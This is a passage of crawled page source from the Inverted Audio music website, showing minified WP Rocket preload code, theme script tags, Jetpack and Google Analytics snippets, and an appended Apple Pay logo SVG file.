t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tag":"ambient","arch_results":"12","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg
body_size: 931
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="2.43em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 512 211"><path d="M93.552 27.103c-6 7.1-15.602 12.702-25.203 11.901c-1.2-9.6 3.5-19.802 9.001-26.103C83.35 5.601 93.852.4 102.353 0c1 10.001-2.9 19.802-8.8 27.103zm8.701 13.802c-13.902-.8-25.803 7.9-32.404 7.9c-6.7 0-16.802-7.5-27.803-7.3c-14.301.2-27.603 8.3-34.904 21.202c-15.002 25.803-3.9 64.008 10.601 85.01c7.101 10.401 15.602 21.802 26.803 21.402c10.602-.4 14.802-6.9 27.604-6.9c12.901 0 16.602 6.9 27.803 6.7c11.601-.2 18.902-10.4 26.003-20.802c8.1-11.801 11.401-23.303 11.601-23.903c-.2-.2-22.402-8.7-22.602-34.304c-.2-21.402 17.502-31.603 18.302-32.203c-10.002-14.802-25.603-16.402-31.004-16.802zm80.31-29.004V167.82h24.202v-53.306h33.504c30.603 0 52.106-21.002 52.106-51.406c0-30.403-21.103-51.206-51.306-51.206h-58.507zm24.202 20.403h27.903c21.003 0 33.004 11.201 33.004 30.903c0 19.702-12.001 31.004-33.104 31.004h-27.803V32.304zM336.58 169.019c15.202 0 29.303-7.7 35.704-19.902h.5v18.702h22.403V90.21c0-22.502-18.002-37.004-45.706-37.004c-25.703 0-44.705 14.702-45.405 34.904h21.803c1.8-9.601 10.7-15.902 22.902-15.902c14.802 0 23.103 6.901 23.103 19.603v8.6l-30.204 1.8c-28.103 1.7-43.304 13.202-43.304 33.205c0 20.202 15.701 33.603 38.204 33.603zm6.5-18.502c-12.9 0-21.102-6.2-21.102-15.702c0-9.8 7.901-15.501 23.003-16.401l26.903-1.7v8.8c0 14.602-12.401 25.003-28.803 25.003zm82.01 59.707c23.603 0 34.704-9 44.405-36.304L512 54.706h-24.603l-28.503 92.11h-.5l-28.503-92.11h-25.303l41.004 113.513l-2.2 6.901c-3.7 11.701-9.701 16.202-20.402 16.202c-1.9 0-5.6-.2-7.101-.4v18.702c1.4.4 7.4.6 9.201.6z" fill="#000"/></svg>